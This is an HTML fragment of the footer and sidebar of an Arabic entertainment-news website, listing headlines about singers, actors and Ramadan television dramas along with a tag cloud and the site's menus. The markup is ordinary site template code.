			<a aria-label="حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010004-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000010004-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000010004-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000010004-1024x576.jpg 1024w, https://algornal.org/wp-content/uploads/1000010004-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000010004-1536x864.jpg 1536w, https://algornal.org/wp-content/uploads/1000010004.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">
							<span class="date meta-item tie-icon">23 أبريل، 2021</span>							<h3>شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">21 مارس، 2021</span>							<h3>الصباح اخوان واحتفالية بعيد الام</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>امير كرارة شكل تاني في نسل الاغراب دراما رمضان</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010266-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010272-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="النجم محمد رجب بعد الحلانجي ينافس بمسلسل قطر صغنطوط في رمضان" href="https://algornal.org/19430-2/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008695-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم محمد رجب بعد الحلانجي ينافس بمسلسل قطر صغنطوط في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="حسين الجسمي يعتلي القمة في حفل تاريخي في الاتحاد ارينا" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b9%d8%aa%d9%84%d9%8a-%d8%a7%d9%84%d9%82%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%81%d9%84-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008845-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة حسين الجسمي يعتلي القمة في حفل تاريخي في الاتحاد ارينا" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مايان السيد تستعد لدراما رمضان بعد نجاحات مستمرة سينما ودراما" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%aa%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%86%d8%ac%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008907-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مايان السيد تستعد لدراما رمضان بعد نجاحات مستمرة سينما ودراما" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="احمد خالد صالح يدخل المنافسة في رمضان في مناعة بعد الست" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d8%b5%d8%a7%d9%84%d8%ad-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000008911-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد خالد صالح يدخل المنافسة في رمضان في مناعة بعد الست" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="محمد ممدوح يغيب عن دراما رمضان بحثا عن الجديد بعد أهل الكهف ورشيد" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%85%d8%af%d9%88%d8%ad-%d9%8a%d8%ba%d9%8a%d8%a8-%d8%b9%d9%86-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%ad%d8%ab%d8%a7-%d8%b9%d9%86-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009114-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد ممدوح يغيب عن دراما رمضان بحثا عن الجديد بعد أهل الكهف ورشيد" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000009114-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000009114-300x168.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="سهر الصايغ لعدم كفاية الأدلة ودرش في رمضان" href="https://algornal.org/%d8%b3%d9%87%d8%b1-%d8%a7%d9%84%d8%b5%d8%a7%d9%8a%d8%ba-%d9%84%d8%b9%d8%af%d9%85-%d9%83%d9%81%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d9%84%d8%a9-%d9%88%d8%af%d8%b1%d8%b4-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009117-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة سهر الصايغ لعدم كفاية الأدلة ودرش في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000009117-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000009117-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000009117.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مهرجان جرش للثقافة والفنون أربعون عاماً من إقامة المعني في حب المكان" href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ac%d8%b1%d8%b4-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a3%d8%b1%d8%a8%d8%b9%d9%88%d9%86-%d8%b9%d8%a7%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009265-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مهرجان جرش للثقافة والفنون أربعون عاماً من إقامة المعني في حب المكان" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://algornal.org/tag/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 22pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://algornal.org/tag/%d8%a5%d9%84%d9%87%d8%a7%d9%85-%d8%b4%d8%a7%d9%87%d9%8a%d9%86/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 8pt;" aria-label="إلهام شاهين (عنصر واحد (1))">إلهام شاهين</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="الفنان محمد رياض (عنصر واحد (1))">الفنان محمد رياض</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a8%d9%83%d8%b1%d9%8a/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 8pt;" aria-label="المخرج محمد مصطفى بكري (عنصر واحد (1))">المخرج محمد مصطفى بكري</a>
<a href="https://algornal.org/tag/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="جمال فياض (عنصر واحد (1))">جمال فياض</a>
<a href="https://algornal.org/tag/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 8pt;" aria-label="دنيا سمير غانم (عنصر واحد (1))">دنيا سمير غانم</a>
<a href="https://algornal.org/tag/%d8%b1%d9%88%d8%aa%d8%a7%d9%86%d8%a7/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 8pt;" aria-label="روتانا (عنصر واحد (1))">روتانا</a>
<a href="https://algornal.org/tag/%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="سيد الناس (عنصر واحد (1))">سيد الناس</a>
<a href="https://algornal.org/tag/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="شيرين (عنصر واحد (1))">شيرين</a>
<a href="https://algornal.org/tag/%d9%83%d9%86%d8%a8%d8%a9-%d8%ad%d8%a8%d8%b4%d9%8a/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="كنبة حبشي (عنصر واحد (1))">كنبة حبشي</a>
<a href="https://algornal.org/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://algornal.org/tag/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="ماجدة الرومي (عنصر واحد (1))">ماجدة الرومي</a>
<a href="https://algornal.org/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="محمد رمضان (عنصر واحد (1))">محمد رمضان</a>
<a href="https://algornal.org/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 22pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://algornal.org/tag/%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-16690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16690"><a href="https://algornal.org/">الرئيسية</a></li>
<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="#">عن</a></li>
<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="#">فريق العمل</a></li>
<li id="menu-item-16695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16695"><a href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">شراء القالب!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D&#038;url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D%20https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/&text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82%20%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6%20%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D9%81%D9%8A%20%E2%80%9C%D8%A7%D9%84%D8%AE%D8%A7%D9%86%D9%83%D8%A9%E2%80%9D%20https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://algornal.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">أخبار الصحة والجمال</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
